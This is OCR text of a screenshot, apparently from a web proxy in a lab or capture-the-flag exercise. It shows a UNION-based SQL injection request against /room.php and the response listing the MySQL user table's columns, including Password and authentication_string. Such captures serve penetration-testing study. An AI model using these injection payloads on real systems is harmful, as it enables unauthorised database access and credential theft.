 Request
Pretty Raw Hex \n
1 GET /room.php?cod=
-1+UNION+SELECT+1,group_concat("column:",column_name,"\n"),3,4,5,6,7+FROM+informatio
n_schema.columns+WHERE+table_name='user' HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
<a href="/room.php?cod=1">
column:Host
122 column:User
123 column:Password
124 ,column:Select_priv
125 ,column:Insert_priv
126 ,column:Update_priv
127 ,column:Delete_priv
128 ,column:Create_priv
129 ,column:Drop_priv
130 ,column:Reload_priv
131 ,column:Shutdown_priv
132 ,column:Process_priv
133 ,column:File_priv
134 ,column:Grant_priv
135 ,column:References_priv
136 ,column:Index_priv
137 ,column:Alter_priv
138 ,column:Show_db_priv
139 ,column:Super_priv
140 ,column:Create_tmp_table_priv
141 ,column:Lock_tables_priv
142 ,column:Execute_priv
143 ,column:Repl_slave_priv
144 ,column:Repl_client_priv
145 ,column:Create_view_priv
146 ,column:Show_view_priv
147 ,column:Create_routine_priv
148 ,column:Alter_routine_priv
149 ,column:Create_user_priv
150 ,column:Event_priv
151 ,column:Trigger_priv
152 ,column:Create_tablespace_priv
153 ,column:ssl_type
154 ,column:ssl_cipher
155 ,column:x509_issuer
156 ,column:x509_subject
157 ,column:max_questions
158 ,column:max_updates
159 ,column:max_connections
160 ,column:max_user_connections
161 ,column:plugin
162 ,column:authentication_string
163 ,column:password_expired
164 ,column:is_role
165 ,column:default_role
166 ,column:max_statement_time